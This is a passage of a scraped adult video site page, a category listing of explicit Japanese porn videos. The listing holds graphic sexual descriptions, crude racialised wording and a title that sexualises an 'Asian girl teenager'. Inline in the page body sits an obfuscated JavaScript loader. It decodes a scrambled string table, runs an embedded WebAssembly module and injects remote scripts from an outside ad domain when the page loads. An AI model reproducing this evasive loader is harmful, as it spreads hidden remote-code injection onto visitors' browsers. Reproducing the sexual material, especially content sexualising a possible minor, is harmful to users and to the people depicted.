

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jav.rodeo/en/cat/boobs-sucking/
body_size: 20586
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<base target="_blank">
	<meta name="referrer" content="unsafe-url">
	<meta name="twitter:site" content="jav.rodeo">
	<meta property="og:site_name" content="jav.rodeo">
	<link rel="alternate" hreflang="en" href="https://jav.rodeo/en/cat/boobs-sucking/">
	<link rel="alternate" hreflang="zh" href="https://jav.rodeo/zh/cat/boobs-sucking/">
	<link rel="alternate" hreflang="hi" href="https://jav.rodeo/hi/cat/boobs-sucking/">
	<link rel="alternate" hreflang="bn" href="https://jav.rodeo/bn/cat/boobs-sucking/">
	<link rel="alternate" hreflang="id" href="https://jav.rodeo/id/cat/boobs-sucking/">
	<link rel="alternate" hreflang="vi" href="https://jav.rodeo/vi/cat/boobs-sucking/">
	<link rel="alternate" hreflang="th" href="https://jav.rodeo/th/cat/boobs-sucking/">
	<link rel="alternate" hreflang="tr" href="https://jav.rodeo/tr/cat/boobs-sucking/">
	<link rel="alternate" hreflang="ru" href="https://jav.rodeo/ru/cat/boobs-sucking/">
	<link rel="alternate" hreflang="ko" href="https://jav.rodeo/ko/cat/boobs-sucking/">
	<link rel="alternate" hreflang="ja" href="https://jav.rodeo/ja/cat/boobs-sucking/">
	<link rel="alternate" hreflang="pt" href="https://jav.rodeo/pt/cat/boobs-sucking/">
	<link rel="alternate" hreflang="it" href="https://jav.rodeo/it/cat/boobs-sucking/">
	<link rel="alternate" hreflang="es" href="https://jav.rodeo/es/cat/boobs-sucking/">
	<link rel="alternate" hreflang="de" href="https://jav.rodeo/de/cat/boobs-sucking/">
	<link rel="alternate" hreflang="nl" href="https://jav.rodeo/nl/cat/boobs-sucking/">
	<link rel="alternate" hreflang="fr" href="https://jav.rodeo/fr/cat/boobs-sucking/">
	<link rel="alternate" hreflang="ar" href="https://jav.rodeo/ar/cat/boobs-sucking/">
	<link rel="alternate" hreflang="ta" href="https://jav.rodeo/ta/cat/boobs-sucking/">
	<link rel="alternate" hreflang="ms" href="https://jav.rodeo/ms/cat/boobs-sucking/">
	<link rel="alternate" hreflang="ur" href="https://jav.rodeo/ur/cat/boobs-sucking/">
	<link rel="alternate" hreflang="pl" href="https://jav.rodeo/pl/cat/boobs-sucking/">
	<link rel="alternate" hreflang="te" href="https://jav.rodeo/te/cat/boobs-sucking/">
	<link rel="alternate" hreflang="gu" href="https://jav.rodeo/gu/cat/boobs-sucking/">
	<link rel="alternate" hreflang="kn" href="https://jav.rodeo/kn/cat/boobs-sucking/">
	<link rel="alternate" hreflang="cs" href="https://jav.rodeo/cs/cat/boobs-sucking/">
	<link rel="alternate" hreflang="da" href="https://jav.rodeo/da/cat/boobs-sucking/">
	<link rel="alternate" hreflang="el" href="https://jav.rodeo/el/cat/boobs-sucking/">
	<link rel="alternate" hreflang="hu" href="https://jav.rodeo/hu/cat/boobs-sucking/">
	<link rel="alternate" hreflang="no" href="https://jav.rodeo/no/cat/boobs-sucking/">
	<link rel="alternate" hreflang="sk" href="https://jav.rodeo/sk/cat/boobs-sucking/">
	<link rel="alternate" hreflang="sl" href="https://jav.rodeo/sl/cat/boobs-sucking/">
	<link rel="alternate" hreflang="fi" href="https://jav.rodeo/fi/cat/boobs-sucking/">
	<link rel="alternate" hreflang="sv" href="https://jav.rodeo/sv/cat/boobs-sucking/">
	
	
	        
        
    <link rel="canonical" href="https://jav.rodeo/en/cat/boobs-sucking/">
    <meta name="twitter:url" content="https://jav.rodeo/en/cat/boobs-sucking/">
    <meta property="og:url" content="https://jav.rodeo/en/cat/boobs-sucking/">
    
    <title>Boobs Sucking JAV Movies | Japanese Adult Videos</title>
    <meta name="twitter:title" content="Boobs Sucking JAV Movies | Japanese Adult Videos">
    <meta property="og:title" content="Boobs Sucking JAV Movies | Japanese Adult Videos">
    
    <meta name="twitter:description" content="Free boobs sucking Japanese adult videos from Japan's best studios.100% uncensored.">
    <meta name="description" content="Free boobs sucking Japanese adult videos from Japan's best studios.100% uncensored.">
    <meta property="og:description" content="Free boobs sucking Japanese adult videos from Japan's best studios.100% uncensored.">

    <meta name="keywords" content="boobs sucking jav, boobs sucking porn, boobs sucking jav movies">
        
        
        
    <meta name="robots" content="index, follow">    
    
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="theme-color" content="#FAF5F5">
    <meta name="apple-touch-fullscreen" content="YES">
    <style>body{background-color:#dcd7dc}.preview .info,body{color:#454241}.prev{background-color:#faf5fa;box-shadow:0 5px 15px -12px #8c878c}.head{box-shadow:0 5px 15px -5px #8c878c}img{background-color:#dcd7dc}.but li,.logo a,.menu li span,.search button{text-shadow:1px 1px 0 rgba(5,5,5,.3)}.logo a span{color:#ff6e82}.logo a span{color:#cb8a9a}.menu li select{background-color:#645f64;border:1px solid #645f64;color:#fff;height:45px;padding:0 10px}.search input,a,h1{color:#000}.head{background-color:#282328;background:linear-gradient(to bottom,#ff6e82,#282328)}.logo a{color:#fff}.but li,.menu li span,.search button{background-color:#645f64;color:#fff}a,body,button,div,form,h1,html,img,input,li,p,span,ul{margin:0;padding:0}body,input,select{font-family:Verdana}li{list-style-type:none}img{display:block}a{text-decoration:none}h1{display:block;text-align:center;text-transform:capitalize;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}h1{font-size:20px;line-height:24px;margin:10px 5px 0 5px}.head{overflow:hidden;text-align:center}.top{overflow:hidden}.logo{margin:10px 5px 0 5px;float:left}.logo a{font-size:16px;height:30px;line-height:30px;display:block;text-transform:uppercase}.but{overflow:hidden;float:right;margin:10px 5px 0 0}.but li{font-size:16px;margin-left:2px;width:30px;overflow:hidden;float:left;height:30px;line-height:30px}.bottom{overflow:hidden}.menu{display:none;margin:10px 5px 0 5px;padding-top:8px;font-size:0;text-align:left}.menu ul{overflow:hidden}.menu li{margin-top:2px}.menu li span{font-size:16px;padding:0 20px;height:50px;line-height:50px;display:block}.search{display:none;margin:10px 5px 0 5px;padding-top:10px}.search form{overflow:hidden;display:block;overflow:hidden;position:relative}.search input{background-color:rgba(255,255,255,.95);border:0 none;font-size:16px;width:96%;padding:0 2%;height:50px;line-height:50px;outline:0 none}.search button{position:absolute;top:5px;right:5px;width:40px;height:40px;line-height:40px;font-size:16px;border:0 none}.wrapper{margin:0 auto;overflow:hidden;width:99%;padding-bottom:10px}.previews-pl{overflow:hidden;clear:both;padding-bottom:10px}.preview{float:left;width:100%;text-align:left}.prev{margin:10px 5px 0 5px;padding-bottom:10px}.prev a{position:relative}.thumb{overflow:hidden;position:relative;box-shadow:0 5px 15px -7px #8c878c;padding-bottom:75%}.thumb img{position:absolute;top:0;left:0;width:100%;height:100%}.thumb::after{content:'';box-shadow:inset 0 0 0 5px rgba(255,255,255,.4);position:absolute;top:0;left:0;width:100%;height:100%}.preview .name{height:20px;line-height:20px;font-size:14px;overflow:hidden;margin:5px 10px 0 10px}.preview .info{height:16px;line-height:16px;font-size:14px;overflow:hidden;margin:5px 10px 0 10px}.topbar p{padding:5px;text-align:justify}@media all and (min-width:340px){.preview{width:50%}}@media all and (min-width:400px){.logo a{font-size:18px}}@media all and (min-width:684px){.wrapper{width:664px}.logo a{font-size:20px}.preview{width:330px}.topbar p{padding:0;text-align:left}}@media all and (min-width:1010px){h1{font-size:28px;line-height:32px}.wrapper{width:990px}.head{height:70px}.top{float:left}.logo{float:none}.logo a{font-size:24px;height:50px;line-height:50px}.but{display:none}.menu,.search{display:block!important;border-top:0 none;padding:0}.menu{float:right;text-align:center}.menu li{float:left;margin:0 0 0 2px}.menu li span{font-size:14px}.search{float:left;width:250px;margin-left:15px}.search input{width:92%;padding:0 4%;font-size:14px}}@media all and (min-width:1340px){.wrapper{width:1320px}.logo a{font-size:28px;}.search{width: 360px;margin-left: 40px;}}.ii{display:inline-block;width:1em;height:1em;vertical-align:-.125em}.ii-search{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 512 512'%3E%3Cpath d='M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z'/%3E%3C/svg%3E")}.ii-globe{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 512 512'%3E%3Cpath d='M352 256c0 22.2-1.2 43.6-3.3 64l-185.3 0c-2.2-20.4-3.3-41.8-3.3-64s1.2-43.6 3.3-64l185.3 0c2.2 20.4 3.3 41.8 3.3 64zm28.8-64l123.1 0c5.3 20.5 8.1 41.9 8.1 64s-2.8 43.5-8.1 64l-123.1 0c2.1-20.6 3.2-42 3.2-64s-1.1-43.4-3.2-64zm112.6-32l-116.7 0c-10-63.9-29.8-117.4-55.3-151.6c78.3 20.7 142 77.5 171.9 151.6zm-149.1 0l-176.6 0c6.1-36.4 15.5-68.6 27-94.7c10.5-23.6 22.2-40.7 33.5-51.5C239.4 3.2 248.7 0 256 0s16.6 3.2 27.8 13.8c11.3 10.8 23 27.9 33.5 51.5c11.6 26 20.9 58.2 27 94.7zm-209 0L18.6 160C48.6 85.9 112.2 29.1 190.6 8.4C165.1 42.6 145.3 96.1 135.3 160zM8.1 192l123.1 0c-2.1 20.6-3.2 42-3.2 64s1.1 43.4 3.2 64L8.1 320C2.8 299.5 0 278.1 0 256s2.8-43.5 8.1-64zM194.7 446.6c-11.6-26-20.9-58.2-27-94.6l176.6 0c-6.1 36.4-15.5 68.6-27 94.6c-10.5 23.6-22.2 40.7-33.5 51.5C272.6 508.8 263.3 512 256 512s-16.6-3.2-27.8-13.8c-11.3-10.8-23-27.9-33.5-51.5zM135.3 352c10 63.9 29.8 117.4 55.3 151.6C112.2 482.9 48.6 426.1 18.6 352l116.7 0zm358.1 0c-30 74.1-93.6 130.9-171.9 151.6c25.5-34.2 45.2-87.7 55.3-151.6l116.7 0z'/%3E%3C/svg%3E")}.ii-eye{width:1.2em;content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23787378' viewBox='0 0 512 512'%3E%3Cpath d='M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z'/%3E%3C/svg%3E")}.ii-clock{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23787378' viewBox='0 0 512 512'%3E%3Cpath d='M256 0a256 256 0 1 1 0 512A256 256 0 1 1 256 0zM232 120l0 136c0 8 4 15.5 10.7 20l96 64c11 7.4 25.9 4.4 33.3-6.7s4.4-25.9-6.7-33.3L280 243.2 280 120c0-13.3-10.7-24-24-24s-24 10.7-24 24z'/%3E%3C/svg%3E")}.ii-tag{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23787378' viewBox='0 0 512 512'%3E%3Cpath d='M0 80L0 229.5c0 17 6.7 33.3 18.7 45.3l176 176c25 25 65.5 25 90.5 0L418.7 317.3c25-25 25-65.5 0-90.5l-176-176c-12-12-28.3-18.7-45.3-18.7L48 32C21.5 32 0 53.5 0 80zm112 32a32 32 0 1 1 0 64 32 32 0 1 1 0-64z'/%3E%3C/svg%3E")}.ii-bars{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 512 512'%3E%3Cpath d='M0 96C0 78.3 14.3 64 32 64l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32L32 128C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32l384 0c17.7 0 32 14.3 32 32s-14.3 32-32 32L32 288c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32L32 448c-17.7 0-32-14.3-32-32s14.3-32 32-32l384 0c17.7 0 32 14.3 32 32z'/%3E%3C/svg%3E")}.info>a{text-decoration:underline}.mobheader{display:none;min-height:105px;text-align:center;padding-top:5px}@media (max-width:967px){.mobheader{display:block}}</style>
</head>
<body>
    <div class="head">
        <div class="wrapper">
            <div class="top">
                <div class="logo">
                    <a href="/en/">JAV<span>Rodeo</span></a>
                </div>
                <div class="but">
                    <ul>
                        <li class="open-search" id="open-search">
                            <i class="ii ii-search"></i>
                        </li>
                        <li class="open-menu" id="open-menu">
                            <i class="ii ii-bars"></i>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="menu" id="menu">
                    <ul>
                                                <li><span><i class="ii ii-globe"></i>
                            <select onchange="if (this.value) window.location.href=this.value">
                                <option value="https://jav.rodeo/en/cat/boobs-sucking/"  selected="selected" >English</option>
                                <option value="https://jav.rodeo/zh/cat/boobs-sucking/" >中文</option>
                                <option value="https://jav.rodeo/hi/cat/boobs-sucking/" >हिन्दी</option>
                                <option value="https://jav.rodeo/bn/cat/boobs-sucking/" >বাংলা</option>
                                <option value="https://jav.rodeo/id/cat/boobs-sucking/" >Bahasa Indonesia</option>
                                <option value="https://jav.rodeo/vi/cat/boobs-sucking/" >tiếng Việt</option>
                                <option value="https://jav.rodeo/th/cat/boobs-sucking/" >ภาษาไทย</option>
                                <option value="https://jav.rodeo/tr/cat/boobs-sucking/" >Türk</option>
                                <option value="https://jav.rodeo/ru/cat/boobs-sucking/" >Русский</option>
                                <option value="https://jav.rodeo/ko/cat/boobs-sucking/" >한국어/조선말</option>
                                <option value="https://jav.rodeo/ja/cat/boobs-sucking/" >日本語</option>
                                <option value="https://jav.rodeo/pt/cat/boobs-sucking/" >Português</option>
                                <option value="https://jav.rodeo/it/cat/boobs-sucking/" >Italiano</option>
                                <option value="https://jav.rodeo/es/cat/boobs-sucking/" >Español</option>
                                <option value="https://jav.rodeo/de/cat/boobs-sucking/" >Deutsch</option>
                                <option value="https://jav.rodeo/nl/cat/boobs-sucking/" >Nederlands</option>
                                <option value="https://jav.rodeo/fr/cat/boobs-sucking/" >Français</option>
                                <option value="https://jav.rodeo/ar/cat/boobs-sucking/" >عربي</option>
                                <option value="https://jav.rodeo/ta/cat/boobs-sucking/" >தமிழ் மொழி</option>
                                <option value="https://jav.rodeo/ms/cat/boobs-sucking/" >Bahasa Melayu</option>
                                <option value="https://jav.rodeo/ur/cat/boobs-sucking/" >اردو</option>
                                <option value="https://jav.rodeo/pl/cat/boobs-sucking/" >Polski</option>
                                <option value="https://jav.rodeo/te/cat/boobs-sucking/" >తెలుగు</option>
                                <option value="https://jav.rodeo/gu/cat/boobs-sucking/" >ગુજરાતી ભાષા</option>
                                <option value="https://jav.rodeo/kn/cat/boobs-sucking/" >ಕನ್ನಡ ಭಾಷೆ</option>
                                <option value="https://jav.rodeo/cs/cat/boobs-sucking/" >Čeština</option>
                                <option value="https://jav.rodeo/da/cat/boobs-sucking/" >Dansk</option>
                                <option value="https://jav.rodeo/el/cat/boobs-sucking/" >Ελληνικά</option>
                                <option value="https://jav.rodeo/hu/cat/boobs-sucking/" >Magyar</option>
                                <option value="https://jav.rodeo/no/cat/boobs-sucking/" >Norsk</option>
                                <option value="https://jav.rodeo/sk/cat/boobs-sucking/" >Slovenský</option>
                                <option value="https://jav.rodeo/sl/cat/boobs-sucking/" >Slovenščina</option>
                                <option value="https://jav.rodeo/fi/cat/boobs-sucking/" >Suomalainen</option>
                                <option value="https://jav.rodeo/sv/cat/boobs-sucking/" >Svenska</option>
                            </select>
                        </span></li>

                    </ul>
                </div>
                
                <div class="search" id="search">
                    <form target="_blank" method='post' id='_searchForm' data-lang="en">
                    	<input id='_searchFormInput' type="text" name="search" value="" placeholder="JAV Search" autocapitalize="off" autocomplete="off">
                    	<button type="submit" value="Search"><i class="ii ii-search"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </div>

<div class="wrapper">
    <div class="topbar">
        <h1>Boobs Sucking Porn JAV</h1>
        <p>Best boobs sucking JAV porn movies and XXX clips online. Boobs Sucking asians - watch hot asian girls being poked up their assholes and getting filled with cock! These girls love getting pounded by big black dicks!</p>
        <script type="text/javascript">!function(){"use strict";const t=Date,e=JSON,n=Math,r=Object,s=RegExp,o=String,i=Promise,c=t.now,l=n.floor,a=n.random,u=e.stringify,h=o.fromCharCode;for(var d=window,f=d.document,g=d.Uint8Array,p=d.localStorage,m='ck]\\]]]g_]]X`TTUVa][OWSLSSUFHHFCAMLBNDHI9>;ICE385B1?5;>C..64482 ~#* (*|"{y"vt{us{w}uoyxsrgfemlkfdue]\\mainZ]kjWXgVaUWTS^aYTKKUUUDGlkz}/.|y<JB6F:?=7[04fP#(R?SOZNL{HEAY?"{Sy}PAv~=q|y:ih{fzjwwa`Qtmq]@@r\\]\\ZZX8dc_a<@@K0<;79E)30A25.2};-~yz~zx@@B52<"AA>4800;:57\\PO~"*{||x||x+{r\'z}tK5ho520y/D0xvg-7d^hn_]r]]XcWWRRNMQM_KuCD\'&26(`plmjporeKK'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?h(32+(n+e)%95):t})).join(""),v=[0,11,18,25,31,37,43,49,55,58,63,65,67,73,79,85,87,89,92,95,99,103,108,114,121,129,131,132,137,145,146,146,147,165,166,169,172,175,180,183,190,208,234,240,246,254,281,282,287,292,293,300,304,309,310,311,317,327],w=0;w<v.length-1;w++)v[w]=m.substring(v[w],v[w+1]);var b=[v[0],v[1],v[2],v[3],v[4],v[5],v[6],v[7]];b.push(v[8]+b[3]+b[4],v[8]+b[3]+b[5],v[8]+b[3]+v[9],b[0]+v[10],v[8]+b[3]);const y={2:b[10],15:b[10],9:b[8],16:b[8],10:b[9],17:b[9]},x={2:b[2],15:b[2],9:b[4],16:b[4],10:b[5],17:b[5],5:v[11],7:v[11]},A={15:v[12],16:v[13],17:v[14]},E=[v[15],v[16],v[17],v[18],v[19],v[20],v[21],v[22],v[23],v[24]],_=(t,e)=>l(a()*(e-t+1))+t,S=t=>{const[e]=t.split(v[25]);let[n,r,o]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,v[26]);o&&function(t,e){try{return(()=>{throw new Error(v[27])})()}catch(t){if(e)return e(t)}}(0,v[28]==typeof handleException?t=>{null===handleException||void 0===handleException||handleException(t)}:undefined);const i=new s(`^(${e})?//`,v[29]),[c,...l]=n.replace(i,v[30]).split(v[31]);return{protocol:e,origin:n,domain:c,path:l.join(v[31]),search:r}};function j(t){const e=new s(v[32]).exec(t.location.href);return e&&e[1]?e[1]:null}const C=(t,e)=>{const n=j(d);let{domain:r,search:s,origin:o}=S(t),i=s?s.split(v[33]):[];const c=i.length>4?[0,2]:[5,9];i.push(...((t,e)=>{const n=[],r=_(t,e);for(let t=0;t<r;t++)n.push(`${E[_(0,E.length-1)]}=${_(0,1)?_(1,999999):(t=>{let e=v[30];for(let n=0;n<t;n++)e+=h(_(97,122));return e})(_(2,6))}`);return n})(...c)),i=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=l(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(i),i=i.filter((t=>!(t===`id=${e}`||n&&t===`di=${n}`)));const u=((t,e,n)=>{const r=((t,e)=>(e+t).split(v[30]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(v[30]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=h(r);return v[29]===s?s+v[29]:s})(t,s))).join(v[30])})(e,r,i.join(v[33])).split(v[33]);return u.splice(_(0,i.length),0,v[34]+e),n&&u.splice(_(0,i.length),0,v[35]+n),o.replace(r,r+v[36])+v[26]+u.join(v[33])};function D(t,e){const n=j(t);return n?e.replace(v[37],`-${n}/`):e}function k(){if(((t,e=d,n=!1)=>{let r;try{if(r=e[t],!r)return!1;const n=v[38]+b[6]+v[39];return r.setItem(n,n),r.getItem(n),r.removeItem(n),!0}catch(t){return!!(!n&&(t=>t instanceof DOMException&&(22===t.code||1014===t.code||v[40]===t.name||v[41]===t.name))(t)&&r&&r.length>0)}})(v[42]+b[6]))try{const t=p.getItem(b[1]);return[t?e.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function I(t,e,n){let r=(/https?:\/\//.test(t)?v[30]:v[44])+t;return e&&(r+=v[31]+e),n&&(r+=v[26]+n),r}const N=(()=>{var t;const[e,n]=k();if(!n){const n=null!==(t=function(t){if(!t)return null;const e={};return r.keys(t).forEach((n=>{const r=t[n];(function(t){const e=null==t?void 0:t[0],n=null==t?void 0:t[1];return v[43]==typeof e&&Number.isFinite(n)&&n>c()})(r)&&(e[n]=r)})),e}(e))&&void 0!==t?t:{};p.setItem(b[1],u(n))}return{get:t=>{const[e]=k();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,c()+1e3*r],[o]=k(),i=null!=o?o:{};i[t]=s,n||p.setItem(b[1],u(i))}}})(),W=(K=N,(t,e)=>{const{domain:n,path:r,search:s}=S(t),o=K.get(n);if(o)return[I(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&K.set(n,e.replaceDomain,e.ttl),[I(e.replaceDomain,r,s),!0]}return[t,!1]});var K;const O=t=>_(t-36e5,t+36e5),U=t=>{const e=new s(v[45]).exec(t.location.href),n=e&&e[1]&&+e[1];return n&&!isNaN(n)?(null==e?void 0:e[2])?O(n):n:O(c())},$=[1,3,6,5,8,9,10,11,12,13,14,18];class B{constructor(t,e,n){this.b6d=t,this.ver=e,this.fbv=n,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=t=>g.from(atob(t),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=f.currentScript,this.wu=this.iwa()}ins(){d[this.gcdk()]={};const t=$.map((t=>this.gd(t).then((e=>{const n=e?D(d,e):void 0;return d[this.gcdk()][t]=n,n}))));return i.all(t).then((t=>(d[this.gcuk()]=t,!0)))}gfco(t){const e=d.navigator?d.navigator.userAgent:v[30],n=d.location.hostname||v[30];return[d.innerHeight,d.innerWidth,d.sessionStorage?1:0,U(d),0,t,n.slice(0,100),e.slice(0,15)].join(v[46])}iwa(){const t=d.WebAssembly&&d.WebAssembly.instantiate;return t?t(this.b6ab(this.b6d),{}).then((({instance:{exports:t}})=>{const e=t.memory,n=t.url,r=new TextEncoder,s=new TextDecoder(v[47]);return{url:t=>{const o=r.encode(t),i=new g(e.buffer,0,o.length);i.set(o);const c=i.byteOffset+o.length,l=n(i,o.length,c),a=new g(e.buffer,c,l);return s.decode(a)}}})):i.resolve(void 0)}cst(){const t=f.createElement(b[7]);return r.assign(t.dataset,{cfasync:v[48]},this.el?this.el.dataset:{}),t.async=!0,t}}class T extends B{constructor(t,e,n){super(t,e,n),this.gcuk=()=>b[0],this.gcdk=()=>b[11]+v[49],this.gfu=t=>D(d,t),d.__cngfg__r=this.ins(),d.cl__abcngfg__ab__eu=C}in(t){!this.sast(t)||d[v[50]+b[3]+x[t]]||d[y[t]]||this.ast(t)}ast(t){this.gd(t).then((e=>{var n;d[b[11]+v[51]+x[t]]=this.ver;const r=this.cst(),s=A[t],[o]=W(this.gfu(e));let i=o;if(s){const e=v[52]+s,o=f.querySelector(b[7]+v[53]+e+v[54]);if(!o)throw new Error(v[55]+t);const i=(null!==(n=o.getAttribute(e))&&void 0!==n?n:v[30]).trim();o.removeAttribute(e),r.setAttribute(e,i)}else{const[t]=i.replace(/^https?:\/\//,v[30]).split(v[31]);i=i.replace(t,t+v[36])}r.src=i,f.head.appendChild(r)}))}}!function(){const t=new T("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=","10",v[56]);d["ejvtmm"]=e=>t.in(e)}()}();</script>
<script data-cfasync="false" data-clbaid="" async src="//bartererfaxtingling.com/bn.js" onerror="ejvtmm(16)" onload="ejvtmm(16)"></script>
<div class="mobheader"><div data-cl-spot="1931846"></div></div>

    </div>
    
    <div class="previews-pl">
        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/milf-rubbing-her-huge-round-tits-with-sucking-guy-who-s/" title="Milf Rubbing Her Huge Round Tits With Sucking Guy Who's Fucked On The Floor Of The Room">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/31/464_huge-round-guy.jpg" alt="Milf Rubbing Her Huge Round Tits With Sucking Guy Who's Fucked On The Floor Of The Room">
            </div>
            <div class="name">Huge Porn: Milf Rubbing Her Huge Round Tits With Sucking Guy Who's Fucked On The Floor Of The Room</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 81 | <i class="ii ii-clock"></i> 8:41 |  <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> | <i class="ii ii-tag"></i> <a href="/en/cat/cougar/">Cougar</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/asian-nurse-gets-her-milk-tits-sucked/" title="Asian nurse gets her milk tits sucked">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/26/609_tits-.jpg" alt="Asian nurse gets her milk tits sucked">
            </div>
            <div class="name">Boobs Sucking Porn: Asian Nurse Gets Her Milk Tits Sucked</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 90 | <i class="ii ii-clock"></i> 7:17 |  <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big-tits/">Big Tits</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/asian-girl-teenager-asian-girl-sucking-and-fucking/" title="Asian girl teenager Asian girl sucking and fucking an old man">
            <div class="thumb">
